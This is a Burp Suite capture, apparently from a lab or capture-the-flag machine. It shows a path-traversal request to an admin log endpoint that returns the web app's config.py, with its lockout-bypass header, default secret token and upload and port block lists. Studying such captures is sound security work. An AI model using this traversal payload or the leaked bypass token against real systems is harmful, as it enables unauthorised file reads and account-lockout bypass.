 Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=../../../../home/web/web/config.py HTTP/1.1
2 Host: 10.10.11.88:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.11.88:8000/
9 Cookie: session=
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Mon, 29 Sep 2025 05:36:44 GMT
4 Content-Disposition: attachment; filename=config.py
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1809
7 Last-Modified: Tue, 05 Aug 2025 08:59:49 GMT
8 Cache-Control: no-cache
9 ETag: "1754384389.0-1809-1791169589"
10 Date: Mon, 29 Sep 2025 05:36:44 GMT
11 Vary: Cookie
12 Connection: close
13
14 import os
15 import ipaddress
16
17 DATA_STORE_PATH = 'db.json'
18 UPLOAD_FOLDER = 'uploads'
19 SYSTEM_LOG_FOLDER = 'system_logs'
20
21 os.makedirs(UPLOAD_FOLDER, exist_ok=True)
22 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin'), exist_ok=True)
23 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin', 'converted'), exist_ok=True)
24 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin', 'transformed'), exist_ok=True)
25 os.makedirs(SYSTEM_LOG_FOLDER, exist_ok=True)
26
27 MAX_LOGIN_ATTEMPTS = 10
28 ACCOUNT_LOCKOUT_DURATION_MINS = 1
29
30 ALLOWED_MEDIA_EXTENSIONS = {'jpg', 'jpeg', 'png', 'gif', 'bmp', 'tiff', 'pdf'}
31 ALLOWED_IMAGE_EXTENSIONS_FOR_TRANSFORM = {'jpg', 'jpeg', 'png', 'gif', 'bmp', 'tiff'}
32 ALLOWED_UPLOAD_MIME_TYPES = {
33 'image/jpeg',
34 'image/png',
35 'image/gif',
36 'image/bmp',
37 'image/tiff',
38 'application/pdf'
39 }
40 ALLOWED_TRANSFORM_MIME_TYPES = {
41 'image/jpeg',
42 'image/png',
43 'image/gif',
44 'image/bmp',
45 'image/tiff'
46 }
47 MAX_FILE_SIZE_MB = 1
48 MAX_FILE_SIZE_BYTES = MAX_FILE_SIZE_MB * 1024 * 1024
49
50 BYPASS_LOCKOUT_HEADER = 'X-Bypass-Lockout'
51 BYPASS_LOCKOUT_VALUE = os.getenv('CRON_BYPASS_TOKEN', 'default-secret-token-for-dev')
52
53 FORBIDDEN_EXTENSIONS = {'php', 'php3', 'php4', 'php5', 'phtml', 'exe', 'sh', 'bat', 'cmd', 'js', 'jsp', 'asp', 'aspx', 'cgi',
'pl', 'py', 'rb', 'dll', 'vbs', 'vbe', 'jse', 'wsf', 'wsh', 'psc1', 'ps1', 'jar', 'com', 'svg', 'xml', 'html', 'htm'}
54 BLOCKED_APP_PORTS = {8080, 8443, 3000, 5000, 8888, 53}
55 OUTBOUND_BLOCKED_PORTS = {80, 8080, 53, 5000, 8000, 22, 21}
56 PRIVATE_IP_RANGES = [
57 ipaddress.ip_network('127.0.0.0/8'),
58 ipaddress.ip_network('172.0.0.0/12'),
59 ipaddress.ip_network('10.0.0.0/8'),
60 ipaddress.ip_network('169.254.0.0/16')
61 ]
62 AWS_METADATA_IP = ipaddress.ip_address('169.254.169.254')
63 IMAGEMAGICK_CONVERT_PATH = '/usr/bin/convert'
64 EXIFTOOL_PATH = '/usr/bin/exiftool'
65
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 11